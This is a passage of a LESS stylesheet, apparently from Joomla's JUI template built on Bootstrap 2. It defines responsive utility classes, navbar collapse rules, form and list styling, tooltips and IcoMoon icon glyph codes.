@baseLineHeight * 1.5; \/\/ Reset since we specify in type.less\n  }\n}\n\n\/\/\n\/\/ Utility classes\n\/\/ --------------------------------------------------\n\n\n\/\/ Quick floats\n.pull-right {\n  float: right;\n}\n.pull-left {\n  float: left;\n}\n\n\/\/ Toggling content\n.hide {\n  display: none;\n}\n.show {\n  display: block;\n}\n\n\/\/ Visibility\n.invisible {\n  visibility: hidden;\n}\n\n\/\/ For Affix plugin\n.affix {\n  position: fixed;\n}\n\n\n\/\/\n\/\/ Load Bootstrap responsive (responsive.less)\n\/\/\n\n\/\/\n\/\/ Responsive: Utility classes\n\/\/ --------------------------------------------------\n\n\n\/\/ IE10 Metro responsive\n\/\/ Required for Windows 8 Metro split-screen snapping with IE10\n\/\/ Source: http:\/\/timkadlec.com\/2012\/10\/ie10-snap-mode-and-responsive-design\/\n@-ms-viewport{\n  width: device-width;\n}\n\n\/\/ Hide from screenreaders and browsers\n\/\/ Credit: HTML5 Boilerplate\n.hidden {\n  display: none;\n  visibility: hidden;\n}\n\n\/\/ Visibility utilities\n\n\/\/ For desktops\n.visible-phone     { display: none !important; }\n.visible-tablet    { display: none !important; }\n.hidden-phone      { }\n.hidden-tablet     { }\n.hidden-desktop    { display: none !important; }\n.visible-desktop   { display: inherit !important; }\n\n\/\/ Tablets & small desktops only\n@media (min-width: 768px) and (max-width: 979px) {\n  \/\/ Hide everything else\n  .hidden-desktop    { display: inherit !important; }\n  .visible-desktop   { display: none !important ; }\n  \/\/ Show\n  .visible-tablet    { display: inherit !important; }\n  \/\/ Hide\n  .hidden-tablet     { display: none !important; }\n}\n\n\/\/ Phones only\n@media (max-width: 767px) {\n  \/\/ Hide everything else\n  .hidden-desktop    { display: inherit !important; }\n  .visible-desktop   { display: none !important; }\n  \/\/ Show\n  .visible-phone     { display: inherit !important; } \/\/ Use inherit to restore previous behavior\n  \/\/ Hide\n  .hidden-phone      { display: none !important; }\n}\n\n\/\/ Print utilities\n.visible-print    { display: none !important; }\n.hidden-print     { }\n\n@media print {\n  .visible-print  { display: inherit !important; }\n  .hidden-print   { display: none !important; }\n}\n\n\/\/\n\/\/ Responsive: Landscape phone to desktop\/tablet\n\/\/ --------------------------------------------------\n\n\n@media (max-width: 767px) {\n\n  \/\/ Padding to set content in a bit\n  body {\n    padding-left: 20px;\n    padding-right: 20px;\n  }\n  \/\/ Negative indent the now static \"fixed\" navbar\n  .navbar-fixed-top,\n  .navbar-fixed-bottom,\n  .navbar-static-top {\n    margin-left: -20px;\n    margin-right: -20px;\n  }\n  \/\/ Remove padding on container given explicit padding set on body\n  .container-fluid {\n    padding: 0;\n  }\n\n  \/\/ TYPOGRAPHY\n  \/\/ ----------\n  \/\/ Reset horizontal dl\n  .dl-horizontal {\n    dt {\n      float: none;\n      clear: none;\n      width: auto;\n      text-align: left;\n    }\n    dd {\n      margin-left: 0;\n    }\n  }\n\n  \/\/ MENU SEPARATOR\n  \/\/ --------------\n  \/\/ Reset background\n  .dropdown-menu .menuitem-group {\n    background-color: #10223e;\n    color: #eee;\n  }\n \n  \/\/ GRID & CONTAINERS\n  \/\/ -----------------\n  \/\/ Remove width from containers\n  .container {\n    width: auto;\n  }\n  \/\/ Fluid rows\n  .row-fluid {\n    width: 100%;\n  }\n  \/\/ Undo negative margin on rows and thumbnails\n  .row,\n  .thumbnails {\n    margin-left: 0;\n  }\n  .thumbnails > li {\n    float: none;\n    margin-left: 0; \/\/ Reset the default margin for all li elements when no .span* classes are present\n  }\n  \/\/ Make all grid-sized elements block level again\n  [class*=\"span\"],\n  .uneditable-input[class*=\"span\"], \/\/ Makes uneditable inputs full-width when using grid sizing\n  .row-fluid [class*=\"span\"] {\n    float: none;\n    display: block;\n    width: 100%;\n    margin-left: 0;\n    .box-sizing(border-box);\n  }\n  .span12,\n  .row-fluid .span12 {\n    width: 100%;\n    .box-sizing(border-box);\n  }\n  .row-fluid [class*=\"offset\"]:first-child {\n    margin-left: 0;\n  }\n\n  \/\/ FORM FIELDS\n  \/\/ -----------\n  \/\/ Make span* classes full width\n  .input-large,\n  .input-xlarge,\n  .input-xxlarge,\n  input[class*=\"span\"],\n  select[class*=\"span\"],\n  textarea[class*=\"span\"],\n  .uneditable-input {\n    .input-block-level();\n  }\n  \/\/ But don't let it screw up prepend\/append inputs\n  .input-prepend input,\n  .input-append input,\n  .input-prepend input[class*=\"span\"],\n  .input-append input[class*=\"span\"] {\n    display: inline-block; \/\/ redeclare so they don't wrap to new lines\n  }\n  .controls-row [class*=\"span\"] + [class*=\"span\"] {\n    margin-left: 0;\n  }\n\n  \/\/ Modals\n\/\/ \/* >>> JUI >>> *\/\n\/\/ .modal REMOVED\n\/\/ \/* <<< JUI <<< *\/\n\n}\n\n\n\n\/\/ UP TO LANDSCAPE PHONE\n\/\/ ---------------------\n\n@media (max-width: 480px) {\n\n  \/\/ Smooth out the collapsing\/expanding nav\n  .nav-collapse {\n    -webkit-transform: translate3d(0, 0, 0); \/\/ activate the GPU\n  }\n\n  \/\/ Block level the page header small tag for readability\n  .page-header h1 small {\n    display: block;\n    line-height: @baseLineHeight;\n  }\n\n  \/\/ Update checkboxes for iOS\n  input[type=\"checkbox\"],\n  input[type=\"radio\"] {\n    border: 1px solid #ccc;\n  }\n\n  \/\/ Remove the horizontal form styles\n  .form-horizontal {\n    .control-label {\n      float: none;\n      width: auto;\n      padding-top: 0;\n      text-align: left;\n    }\n    \/\/ Move over all input controls and content\n    .controls {\n      margin-left: 0;\n    }\n    \/\/ Move the options list down to align with labels\n    .control-list {\n      padding-top: 0; \/\/ has to be padding because margin collaspes\n    }\n    \/\/ Move over buttons in .form-actions to align with .controls\n    .form-actions {\n      padding-left: 10px;\n      padding-right: 10px;\n    }\n  }\n\n  \/\/ Gracefully displays the filter-search fields and buttons\n  .tag-category input#filter-search,\n  .newsfeed-category input#filter-search {\n    width: auto;\n    margin-bottom: @baseLineHeight \/ 2;\n  }\n  .category-list input#filter-search {\n    width: auto;\n  }\n\n  \/\/ Medias\n  \/\/ Reset float and spacing to stack\n  .media .pull-left,\n  .media .pull-right  {\n    float: none;\n    display: block;\n    margin-bottom: 10px;\n  }\n  \/\/ Remove side margins since we stack instead of indent\n  .media-object {\n    margin-right: 0;\n    margin-left: 0;\n  }\n\n  \/\/ Modals\n\/\/ > Joomla JUI\n\/\/ .modal REMOVED\n\/\/ < Joomla JUI\n\n  .modal-header .close {\n    padding: 10px;\n    margin: -10px;\n  }\n\n  \/\/ Carousel\n  .carousel-caption {\n    position: static;\n  }\n\n}\n\n\/\/\n\/\/ Responsive: Tablet to desktop\n\/\/ --------------------------------------------------\n\n\n@media (min-width: 768px) and (max-width: 979px) {\n\n  \/\/ Fixed grid\n  #grid > .core(@gridColumnWidth768, @gridGutterWidth768);\n\n  \/\/ Fluid grid\n  #grid > .fluid(@fluidGridColumnWidth768, @fluidGridGutterWidth768);\n\n  \/\/ Input grid\n  #grid > .input(@gridColumnWidth768, @gridGutterWidth768);\n\n  \/\/ No need to reset .thumbnails here since it's the same @gridGutterWidth\n\n}\n\n\/\/\n\/\/ Responsive: Large desktop and up\n\/\/ --------------------------------------------------\n\n\n@media (min-width: 1200px) {\n\n  \/\/ Fixed grid\n  #grid > .core(@gridColumnWidth1200, @gridGutterWidth1200);\n\n  \/\/ Fluid grid\n  #grid > .fluid(@fluidGridColumnWidth1200, @fluidGridGutterWidth1200);\n\n  \/\/ Input grid\n  #grid > .input(@gridColumnWidth1200, @gridGutterWidth1200);\n\n  \/\/ Thumbnails\n  .thumbnails {\n    margin-left: -@gridGutterWidth1200;\n  }\n  .thumbnails > li {\n    margin-left: @gridGutterWidth1200;\n  }\n  .row-fluid .thumbnails {\n    margin-left: 0;\n  }\n\n}\n\n\/\/\n\/\/ Responsive: Navbar\n\/\/ --------------------------------------------------\n\n\n\/\/ TABLETS AND BELOW\n\/\/ -----------------\n@media (max-width: @navbarCollapseWidth) {\n\n  \/\/ UNFIX THE TOPBAR\n  \/\/ ----------------\n  \/\/ Remove any padding from the body\n  body {\n    padding-top: 0;\n  }\n  \/\/ Unfix the navbars\n  .navbar-fixed-top,\n  .navbar-fixed-bottom {\n    position: static;\n  }\n  .navbar-fixed-top {\n    margin-bottom: @baseLineHeight;\n  }\n  .navbar-fixed-bottom {\n    margin-top: @baseLineHeight;\n  }\n  .navbar-fixed-top .navbar-inner,\n  .navbar-fixed-bottom .navbar-inner {\n    padding: 5px;\n  }\n  .navbar .container {\n    width: auto;\n    padding: 0;\n  }\n  \/\/ Account for brand name\n  .navbar .brand {\n    padding-left: 10px;\n    padding-right: 10px;\n    margin: 0 0 0 -5px;\n  }\n\n  \/\/ COLLAPSIBLE NAVBAR\n  \/\/ ------------------\n  \/\/ Nav collapse clears brand\n  .nav-collapse {\n    clear: both;\n  }\n  \/\/ Block-level the nav\n  .nav-collapse .nav {\n    float: none;\n    margin: 0 0 (@baseLineHeight \/ 2);\n  }\n  .nav-collapse .nav > li {\n    float: none;\n  }\n  .nav-collapse .nav > li > a {\n    margin-bottom: 2px;\n  }\n  .nav-collapse .nav > .divider-vertical {\n    display: none;\n  }\n  .nav-collapse .nav .nav-header {\n    color: @navbarText;\n    text-shadow: none;\n  }\n  \/\/ Nav and dropdown links in navbar\n  .nav-collapse .nav > li > a,\n  .nav-collapse .dropdown-menu a {\n    padding: 9px 15px;\n    font-weight: bold;\n    color: @navbarLinkColor;\n    .border-radius(3px);\n  }\n  \/\/ Buttons\n  .nav-collapse .btn {\n    padding: 4px 10px 4px;\n    font-weight: normal;\n    .border-radius(@baseBorderRadius);\n  }\n  .nav-collapse .dropdown-menu li + li a {\n    margin-bottom: 2px;\n  }\n  .nav-collapse .nav > li > a:hover,\n  .nav-collapse .nav > li > a:focus,\n  .nav-collapse .dropdown-menu a:hover,\n  .nav-collapse .dropdown-menu a:focus {\n    background-color: @navbarBackground;\n  }\n  .navbar-inverse .nav-collapse .nav > li > a,\n  .navbar-inverse .nav-collapse .dropdown-menu a {\n    color: @navbarInverseLinkColor;\n  }\n  .navbar-inverse .nav-collapse .nav > li > a:hover,\n  .navbar-inverse .nav-collapse .nav > li > a:focus,\n  .navbar-inverse .nav-collapse .dropdown-menu a:hover,\n  .navbar-inverse .nav-collapse .dropdown-menu a:focus {\n    background-color: @navbarInverseBackground;\n  }\n  \/\/ Buttons in the navbar\n  .nav-collapse.in .btn-group {\n    margin-top: 5px;\n    padding: 0;\n  }\n  \/\/ Dropdowns in the navbar\n  .nav-collapse .dropdown-menu {\n    position: static;\n    top: auto;\n    left: auto;\n    float: none;\n    display: none;\n    max-width: none;\n    margin: 0 15px;\n    padding: 0;\n    background-color: transparent;\n    border: none;\n    .border-radius(0);\n    .box-shadow(none);\n  }\n  .nav-collapse .open > .dropdown-menu { \n    display: block; \n  }\n\n  .nav-collapse .dropdown-menu:before,\n  .nav-collapse .dropdown-menu:after {\n    display: none;\n  }\n  .nav-collapse .dropdown-menu .divider {\n    display: none;\n  }\n  .nav-collapse .nav > li > .dropdown-menu {\n    &:before,\n    &:after {\n      display: none;\n    }\n  }\n  \/\/ Forms in navbar\n  .nav-collapse .navbar-form,\n  .nav-collapse .navbar-search {\n    float: none;\n    padding: (@baseLineHeight \/ 2) 15px;\n    margin: (@baseLineHeight \/ 2) 0;\n    border-top: 1px solid @navbarBackground;\n    border-bottom: 1px solid @navbarBackground;\n    .box-shadow(~\"inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)\");\n  }\n  .navbar-inverse .nav-collapse .navbar-form,\n  .navbar-inverse .nav-collapse .navbar-search {\n    border-top-color: @navbarInverseBackground;\n    border-bottom-color: @navbarInverseBackground;\n  }\n  \/\/ Pull right (secondary) nav content\n  .navbar .nav-collapse .nav.pull-right {\n    float: none;\n    margin-left: 0;\n  }\n  \/\/ Hide everything in the navbar save .brand and toggle button *\/\n  .nav-collapse,\n  .nav-collapse.collapse {\n    overflow: hidden;\n    height: 0;\n  }\n  \/\/ Navbar button\n  .navbar .btn-navbar {\n    display: block;\n  }\n\n  \/\/ STATIC NAVBAR\n  \/\/ -------------\n  .navbar-static .navbar-inner {\n    padding-left:  10px;\n    padding-right: 10px;\n  }\n\n\n}\n\n\n\/\/ DEFAULT DESKTOP\n\/\/ ---------------\n\n@media (min-width: @navbarCollapseDesktopWidth) {\n\n  \/\/ Required to make the collapsing navbar work on regular desktops\n  .nav-collapse.collapse {\n    height: auto !important;\n    overflow: visible !important;\n  }\n\n}\n\n\n\/* Extending Bootstrap *\/\n\/* Typography *\/\n.small {\n\tfont-size: 11px;\n}\n\/* Max Width *\/\niframe,\nsvg {\n\tmax-width: 100%;\n}\n\/* Nowrap *\/\n.nowrap {\n\twhite-space: nowrap;\n}\n\/* Center *\/\n.center,\n.table td.center,\n.table th.center {\n\ttext-align: center;\n}\n\/* Disabled Link *\/\na.disabled,\na.disabled:hover {\n  color: #999999;\n  background-color: transparent;\n  cursor: default;\n  text-decoration: none;\n}\n\/* Hero Banner *\/\n.hero-unit {\n\ttext-align: center;\n}\n.hero-unit .lead {\n\tmargin-bottom: 18px;\n\tfont-size: 20px;\n\tfont-weight: 200;\n\tline-height: 27px;\n}\n.btn .caret {\n\tmargin-bottom: 7px;\n}\n.btn.btn-micro .caret {\n\tmargin: 5px 0;\n}\n.blog-row-rule,\n.blog-item-rule {\n\tborder: 0;\n}\n\n\/* Modal *\/\nbody.modal {\n\tpadding-top: 0;\n}\n\n\/* Alternating Rows *\/\n.row-even,.row-odd {\n\tpadding: 5px;\n\twidth: 99%;\n\tborder-bottom: 1px solid @tableBorder;\n}\n.row-odd {\n\tbackground-color: @tableBackground;\n}\n.row-even {\n\tbackground-color: @tableBackgroundAccent;\n}\n\n.blog-row-rule,\n.blog-item-rule {\n\tborder: 0;\n}\n\n\/* Row reveal *\/\n.row-fluid .row-reveal {\n\tvisibility: hidden;\n}\n.row-fluid:hover .row-reveal {\n\tvisibility: visible;\n}\n\n\/* Buttons *\/\n.btn-wide {\n\twidth: 80%;\n}\n\n\/* Nav List Offset *\/\n.nav-list > li.offset > a {\n\tpadding-left: 30px;\n\tfont-size: 12px;\n}\n.blog-row-rule,\n.blog-item-rule {\n\tborder: 0;\n}\n\n.row-fluid .offset1 {\n  margin-left: 8.382978723%;\n}\n.row-fluid .offset2 {\n  margin-left: 16.89361702%;\n}\n.row-fluid .offset3 {\n  margin-left: 25.404255317%;\n}\n.row-fluid .offset4 {\n  margin-left: 33.914893614%;\n}\n.row-fluid .offset5 {\n  margin-left: 42.425531911%;\n}\n.row-fluid .offset6 {\n  margin-left: 50.93617020799999%;\n}\n.row-fluid .offset7 {\n  margin-left: 59.446808505%;\n}\n.row-fluid .offset8 {\n  margin-left: 67.95744680199999%;\n}\n.row-fluid .offset9 {\n  margin-left: 76.468085099%;\n}\n.row-fluid .offset10 {\n  margin-left: 84.97872339599999%;\n}\n.row-fluid .offset11 {\n  margin-left: 91.489361693%;\n}\n\n\/* Navbar Buttons *\/\n.navbar .nav > li > a.btn {\n\tpadding: 4px 10px;\n\tline-height: 18px;\n}\n\n\/* Nav Tabs Dark *\/\n.nav-tabs.nav-dark {\n\tborder-bottom: 1px solid #333;\n\ttext-shadow: 1px 1px 1px #000;\n}\n.nav-tabs.nav-dark > li > a {\n\tcolor: #F8F8F8;\n}\n.nav-tabs.nav-dark > li > a:hover {\n  border-color: #333 #333 #111;\n  background-color: #777777;\n}\n.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover {\n  color: #ffffff;\n  background-color: #555555;\n  border: 1px solid #222;\n  border-bottom-color: transparent;\n}\n\n\/* Inline Thumbnails *\/\n.thumbnail.pull-left {\n\tmargin: 0 10px 10px 0;\n}\n.thumbnail.pull-right {\n\tmargin: 0 0 10px 10px;\n}\n\n\/* Specific Widths *\/\n.width-10 {\n\twidth: 10px;\n}\n.width-20 {\n\twidth: 20px;\n}\n.width-30 {\n\twidth: 30px;\n}\n.width-40 {\n\twidth: 40px;\n}\n.width-50 {\n\twidth: 50px;\n}\n.width-60 {\n\twidth: 60px;\n}\n.width-70 {\n\twidth: 70px;\n}\n.width-80 {\n\twidth: 80px;\n}\n.width-90 {\n\twidth: 90px;\n}\n.width-100 {\n\twidth: 100px;\n}\n\n\/* Specific Heights *\/\n.height-10 {\n\theight: 10px;\n}\n.height-20 {\n\theight: 20px;\n}\n.height-30 {\n\theight: 30px;\n}\n.height-40 {\n\theight: 40px;\n}\n.height-50 {\n\theight: 50px;\n}\n.height-60 {\n\theight: 60px;\n}\n.height-70 {\n\theight: 70px;\n}\n.height-80 {\n\theight: 80px;\n}\n.height-90 {\n\theight: 90px;\n}\n.height-100 {\n\theight: 100px;\n}\n\n\/* Horizontal Row (hr) *\/\nhr.hr-condensed {\n\tmargin: 10px 0;\n}\n\n\/* Striped *\/\n.list-striped,\n.row-striped {\n\tlist-style: none;\n\tline-height: 18px;\n\ttext-align: left;\n\tvertical-align: middle;\n\tborder-top: 1px solid @tableBorder;\n\tmargin-left: 0;\n}\n\n.list-striped li,\n.list-striped dd,\n.row-striped .row,\n.row-striped .row-fluid {\n\tborder-bottom: 1px solid @tableBorder;\n\tpadding: 8px;\n}\n\n.list-striped li:nth-child(odd),\n.list-striped dd:nth-child(odd),\n.row-striped .row:nth-child(odd),\n.row-striped .row-fluid:nth-child(odd) {\n\tbackground-color: @tableBackgroundAccent;\n}\n\n.list-striped li:hover,\n.list-striped dd:hover,\n.row-striped .row:hover,\n.row-striped .row-fluid:hover {\n\tbackground-color: @tableBackgroundHover;\n}\n\n.row-striped .row-fluid {\n\twidth: 100%;\n\tbox-sizing: border-box; \/\/ box-sizing since we don't care about padding\n}\n.row-striped .row-fluid [class*=\"span\"] {\n\tmin-height: 10px;\n}\n.row-striped .row-fluid [class*=\"span\"] {\n\tmargin-left: 8px;\n}\n.row-striped .row-fluid [class*=\"span\"]:first-child {\n\tmargin-left: 0;\n}\n\n\/* Condensed *\/\n.list-condensed {\n  li {\n    padding: 4px 5px;\n  }\n}\n.row-condensed {\n  .row, .row-fluid {\n    padding: 4px 5px;\n  }\n}\n\n\/* Bordered *\/\n.list-bordered,\n.row-bordered{\n\tlist-style: none;\n\tline-height: 18px;\n\ttext-align: left;\n\tvertical-align: middle;\n\tmargin-left: 0;\n\tborder: 1px solid @tableBorder;\n\t.border-radius(4px);\n}\n\n\/* Radio Button Groups *\/\n.radio.btn-group input[type=radio] {\n    display: none;\n}\n.radio.btn-group > label {\n\t-webkit-user-select: none;\n\t-moz-user-select: none;\n\t-ms-user-select: none;\n\tuser-select: none;\n}\n.radio.btn-group > label:first-of-type {\n\tmargin-left: 0;\n\t-webkit-border-bottom-left-radius: 4px;\n\tborder-bottom-left-radius: 4px;\n\t-webkit-border-top-left-radius: 4px;\n\tborder-top-left-radius: 4px;\n\t-moz-border-radius-bottomleft: 4px;\n\t-moz-border-radius-topleft: 4px;\n}\nfieldset.radio.btn-group {\n\tpadding-left: 0;\n}\n\n\/* iFrames *\/\n.iframe-bordered {\n\tborder: 1px solid @tableBorder;\n}\n\n\/* Tabbed Content *\/\n.tab-content{\n\toverflow: visible;\n}\n.tabs-left .tab-content{\n\toverflow: auto;\n}\n\/* Non-linkable nav-tabs *\/\n.nav-tabs > li > span {\n    display: block;\n    margin-right: 2px;\n    padding-right: 12px;\n    padding-left: 12px;\n    padding-top: 8px;\n    padding-bottom: 8px;\n    line-height: 18px;\n    border: 1px solid transparent;\n    -webkit-border-radius: 4px 4px 0 0;\n    -moz-border-radius: 4px 4px 0 0;\n    border-radius: 4px 4px 0 0;\n}\n\n\/* Extended Joomla Button Classes *\/\n.btn-micro {\n\tpadding: 1px 4px;\n\tfont-size: 10px;\n\tline-height: 8px;\n}\n.btn-group > .btn-micro {\n\tfont-size: 10px;\n}\n\n\/* Joomla => Bootstrap Tooltip *\/\n.tip-wrap {\n\tmax-width: 200px;\n\tpadding: 3px 8px;\n\tcolor: @white;\n\ttext-align: center;\n\ttext-decoration: none;\n\tbackground-color: @black;\n\t-webkit-border-radius: 4px;\n\t-moz-border-radius: 4px;\n\tborder-radius: 4px;\n\tz-index: 100;\n}\n\n\/* Page Header *\/\n.page-header{\n\tmargin: 2px 0px 10px 0px;\n\tpadding-bottom: 5px;\n}\n\/* Input Prepend Chosen Select Boxes *\/\n\/* Common styling for Chosen Select Boxes with Input Prepend\/Append *\/\n.input-prepend > .add-on,\n.input-append > .add-on {\n\tvertical-align: top;\n}\n\/* Styles specific to Input Prepend Chosen Select Boxes *\/\n.input-prepend .chzn-container-single .chzn-single {\n\t-webkit-border-radius: 0 3px 3px 0;\n\t-moz-border-radius: 0 3px 3px 0;\n\tborder-radius: 0 3px 3px 0;\n}\n.input-prepend .chzn-container-single .chzn-single-with-drop {\n\t-webkit-border-radius: 0 3px 0 0;\n\t-moz-border-radius: 0 3px 0 0;\n\tborder-radius: 0 3px 0 0;\n}\n\/* Styles specific to Input Append Chosen Select Boxes *\/\n.input-append .chzn-container-single .chzn-single {\n\t-webkit-border-radius: 3px 0 0 3px;\n\t-moz-border-radius: 3px 0 0 3px;\n\tborder-radius: 3px 0 0 3px;\n}\n.input-append .chzn-container-single .chzn-single-with-drop {\n\t-webkit-border-radius: 3px 0 0 0;\n\t-moz-border-radius: 3px 0 0 0;\n\tborder-radius: 3px 0 0 0;\n}\n\/* Styles specific to combined Input Prepend and Append Chosen Select Boxes *\/\n.input-prepend.input-append .chzn-container-single .chzn-single,\n.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {\n\t-webkit-border-radius: 0;\n\t-moz-border-radius: 0;\n\tborder-radius: 0;\n}\n\n\/* Accessible Hidden Elements (good for hidden labels and such) *\/\n.element-invisible {\n\tposition: absolute;\n\tpadding: 0;\n\tmargin: 0;\n\tborder: 0;\n\theight: 1px;\n\twidth: 1px;\n\toverflow: hidden;\n}\n\n\/* Make Accessible Hidden Elements visible on focus *\/\n.element-invisible:focus {\n\twidth:auto;\n\theight:auto;\n\toverflow:auto;\n\tbackground:#eee;\n\tcolor:#000;\n\tpadding:1em;\n}\n\n\/* Form Vertical Overrides Form Horizontal *\/\n.form-vertical {\n\t.control-label {\n\t\tfloat: none;\n\t\twidth: auto;\n\t\tpadding-right: 0;\n\t\tpadding-top: 0;\n\t\ttext-align: left;\n\t}\n\t.controls{\n\t\tmargin-left: 0;\n\t}\n}\n\n\/* Auto Width *\/\n.width-auto {\n\twidth: auto;\n}\n\n\/* Chosen proper wrapping in Bootstrap btn-group *\/\n.btn-group .chzn-results {\n\twhite-space: normal;\n}\n\n\/* Accordion overflow fix *\/\n.accordion-body.in:hover {\n\toverflow:visible;\n}\n\n\/* Invalid indicators *\/\n.invalid {\n\tcolor: @red;\n\tfont-weight: bold;\n}\ninput.invalid {\n\tborder: 1px solid @red;\n\tbackground: #f2dede;\n}\nselect.chzn-done.invalid + .chzn-container.chzn-container-single > a.chzn-single,\nselect.chzn-done.invalid + .chzn-container.chzn-container-multi > ul.chzn-choices {\n\tborder-color: @red;\n\tcolor: @red;\n}\n\n\/* Tweaking of tooltips *\/\n.tooltip {\n\tmax-width: 400px;\n}\n.tooltip-inner {\n\tmax-width: none;\n\ttext-align: left;\n\ttext-shadow: none;\n}\nth .tooltip-inner {\n\tfont-weight: normal;\n}\n.tooltip.hasimage {\n\topacity: 1;\n}\n\n\/* Align tip text to left (old mootools tip) *\/\n.tip-text {\n\ttext-align:left;\n}\n\n\/\/ Fix for bug when dropdown-backdrop element is created\n.btn-group > .btn + .dropdown-backdrop + .btn {\n\tmargin-left: -1px;\n}\n.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {\n\tpadding-left: 8px;\n\tpadding-right: 8px;\n\t.box-shadow(~\"inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)\");\n\t*padding-top: 5px;\n\t*padding-bottom: 5px;\n}\n.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {\n\tpadding-left: 5px;\n\tpadding-right: 5px;\n\t*padding-top: 2px;\n\t*padding-bottom: 2px;\n}\n.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle {\n\t*padding-top: 5px;\n\t*padding-bottom: 4px;\n}\n.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {\n\tpadding-left: 12px;\n\tpadding-right: 12px;\n\t*padding-top: 7px;\n\t*padding-bottom: 7px;\n}\n.dropdown-menu {\n\ttext-align: left;\n}\n\n\/\/ Add Bootstrap 3 .alert-link\n.alert-link {\n  font-weight: bold;\n}\n\n.alert .alert-link {\n  color: darken(@warningText, 10%);\n}\n\n.alert-success .alert-link {\n  color: darken(@successText, 10%);\n}\n\n.alert-danger .alert-link,\n.alert-error .alert-link {\n  color: darken(@errorText, 10%);\n}\n\n.alert-info .alert-link {\n  color: darken(@infoText, 10%);\n}\n\n\n\/*\n * Due to a bug in the compiler that doesn't handle the relative paths correctly, the @font-face stuff needs to go in the templates less files\n@font-face {\n\tfont-family: 'IcoMoon';\n\tsrc: url(\"\/media\/jui\/fonts\/IcoMoon.eot\");\n\tsrc: url(\"\/media\/jui\/fonts\/IcoMoon.eot?#iefix\") format('embedded-opentype'),\n\t\turl(\"\/media\/jui\/fonts\/IcoMoon.woff\") format('woff'),\n\t\turl(\"\/media\/jui\/fonts\/IcoMoon.ttf\") format('truetype'),\n\t\turl(\"\/media\/jui\/fonts\/IcoMoon.svg#IcoMoon\") format('svg');\n\tfont-weight: normal;\n\tfont-style: normal;\n}\n*\/\n\n\/* Use the following CSS code if you want to use data attributes for inserting your icons *\/\n[data-icon]:before {\n\tfont-family: 'IcoMoon';\n\tcontent: attr(data-icon);\n\tspeak: none;\n}\n\n\/* From Bootstrap *\/\n[class^=\"icon-\"],\n[class*=\" icon-\"] {\n\tdisplay: inline-block;\n\twidth: 14px;\n\theight: 14px;\n\tmargin-right: .25em;\n\tline-height: 14px;\n}\n\n\/* Use the following CSS code if you want to have a class per icon *\/\n[class^=\"icon-\"]:before, [class*=\" icon-\"]:before {\n\tfont-family: 'IcoMoon';\n\tfont-style: normal;\n\tspeak: none;\n}\n[class^=\"icon-\"].disabled,\n[class*=\" icon-\"].disabled {\n\tfont-weight: normal;\n}\n\n.icon-joomla:before {\n\tcontent: \"\\e200\";\n}\n.icon-chevron-up:before,\n.icon-uparrow:before,\n.icon-arrow-up:before {\n\tcontent: \"\\e005\";\n}\n.icon-chevron-right:before,\n.icon-rightarrow:before,\n.icon-arrow-right:before{\n\tcontent: \"\\e006\";\n}\n.icon-chevron-down:before,\n.icon-downarrow:before,\n.icon-arrow-down:before {\n\tcontent: \"\\e007\";\n}\n.icon-chevron-left:before,\n.icon-leftarrow:before,\n.icon-arrow-left:before {\n\tcontent: \"\\e008\";\n}\n.icon-arrow-first:before {\n\tcontent: \"\\e003\";\n}\n.icon-arrow-last:before {\n\tcontent: \"\\e004\";\n}\n.icon-arrow-up-2:before {\n\tcontent: \"\\e009\";\n}\n.icon-arrow-right-2:before {\n\tcontent: \"\\e00a\";\n}\n.icon-arrow-down-2:before {\n\tcontent: \"\\e00b\";\n}\n.icon-arrow-left-2:before {\n\tcontent: \"\\e00c\";\n}\n.icon-arrow-up-3:before {\n\tcontent: \"\\e00f\";\n}\n.icon-arrow-right-3:before {\n\tcontent: \"\\e010\";\n}\n.icon-arrow-down-3:before {\n\tcontent: \"\\e011\";\n}\n.icon-arrow-left-3:before {\n\tcontent: \"\\e012\";\n}\n.icon-menu-2:before {\n\tcontent: \"\\e00e\";\n}\n.icon-arrow-up-4:before {\n\tcontent: \"\\e201\";\n}\n.icon-arrow-right-4:before {\n\tcontent: \"\\e202\";\n}\n.icon-arrow-down-4:before {\n\tcontent: \"\\e203\";\n}\n.icon-arrow-left-4:before {\n\tcontent: \"\\e204\";\n}\n.icon-share:before,\n.icon-redo:before {\n\tcontent: \"\\27\";\n}\n.icon-undo:before {\n\tcontent: \"\\28\";\n}\n.icon-forward-2:before {\n\tcontent: \"\\e205\";\n}\n.icon-backward-2:before,\n.icon-reply:before {\n\tcontent: \"\\e206\";\n}\n.icon-unblock:before,\n.icon-refresh:before,\n.icon-redo-2:before {\n\tcontent: \"\\6c\";\n}\n.icon-undo-2:before {\n\tcontent: \"\\e207\";\n}\n.icon-move:before {\n\tcontent: \"\\7a\";\n}\n.icon-expand:before {\n\tcontent: \"\\66\";\n}\n.icon-contract:before {\n\tcontent: \"\\67\";\n}\n.icon-expand-2:before {\n\tcontent: \"\\68\";\n}\n.icon-contract-2:before {\n\tcontent: \"\\69\";\n}\n.icon-play:before {\n\tcontent: \"\\e208\";\n}\n.icon-pause:before {\n\tcontent: \"\\e209\";\n}\n.icon-stop:before {\n\tcontent: \"\\e210\";\n}\n.icon-previous:before,\n.icon-backward:before {\n\tcontent: \"\\7c\";\n}\n.icon-next:before,\n.icon-forward:before {\n\tcontent: \"\\7b\";\n}\n.icon-first:before {\n\tcontent: \"\\7d\";\n}\n.icon-last:before {\n\tcontent: \"\\e000\";\n}\n.icon-play-circle:before {\n\tcontent: \"\\e00d\";\n}\n.icon-pause-circle:before {\n\tcontent: \"\\e211\";\n}\n.icon-stop-circle:before {\n\tcontent: \"\\e212\";\n}\n.icon-backward-circle:before {\n\tcontent: \"\\e213\";\n}\n.icon-forward-circle:before {\n\tcontent: \"\\e214\";\n}\n.icon-loop:before {\n\tcontent: \"\\e001\";\n}\n.icon-shuffle:before {\n\tcontent: \"\\e002\";\n}\n.icon-search:before {\n\tcontent: \"\\53\";\n}\n.icon-zoom-in:before {\n\tcontent: \"\\64\";\n}\n.icon-zoom-out:before {\n\tcontent: 